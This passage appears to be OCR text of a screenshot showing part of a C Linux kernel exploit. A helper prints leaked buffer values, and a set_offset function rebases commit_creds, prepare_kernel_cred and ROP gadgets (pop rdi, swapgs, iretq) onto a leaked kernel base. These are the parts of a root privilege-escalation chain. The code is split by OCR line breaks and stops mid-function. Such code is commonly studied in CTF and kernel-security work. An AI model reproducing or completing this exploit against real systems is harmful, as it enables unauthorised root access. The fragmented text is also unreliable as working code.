
void
show
( 
size_t
 buf[] , 
int
 len)
{

for
 (
int
 i =
0
;i<len;i++){

printf
(
"0x%-4x -> 0x%lx\n"
 , i,buf[i]);

    }

}

void
set_offset
()
{

    commit_creds += vmlinux_base;

    prepare_kernel_cred += vmlinux_base;

    pop_rdi_ret += vmlinux_base;

    pop_rdx_ret += vmlinux_base;

    pop_rcx_ret += vmlinux_base;

    mov_rdi_rax_jne_pop2_ret += vmlinux_base;

    cmp_rdx_jne_pop2_ret += vmlinux_base;

    swapgs_pop_rbp_ret += vmlinux_base;

    iretq_ret += vmlinux_base;

    info(
"commit_creds"
 , commit_creds);
